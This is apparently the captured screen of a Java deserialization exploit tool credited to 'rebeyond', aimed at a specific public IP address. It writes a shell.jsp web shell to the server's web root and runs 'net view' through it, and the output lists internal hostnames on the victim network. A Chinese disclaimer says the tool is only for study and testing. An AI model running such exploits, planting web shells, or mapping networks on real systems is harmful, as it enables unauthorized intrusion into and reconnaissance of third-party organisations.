 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.108.8.12:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
服务器名称 注释
-------------------------------------------------------------------------------
\\NXW-FISEC
\\NXW-GQJB-12
\\NXW-GQJB-6
\\NXW-PY-1 nxw-py-1
\\NXW-QT-INFO-01 NXW-QT-INFO-01
\\NXW-QT-INFO-02
\\NXW-QT-JK-01 NXW-QT-JK-01
\\NXW-QT-JK-02
\\NXW-QT-MLS-01 NXW-QT-MLS-01
\\NXW-QT-MLS-02
\\NXW-QT-MPC-01 NXW-QT-MPC-01
\\NXW-QT-MPC-02
\\NXW-RENDER-1
\\NXW-RENDER-2
\\NXW-RENDER-3
\\NXW-RENDER-4
\\NXW-SP-3 xw-sp-3
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org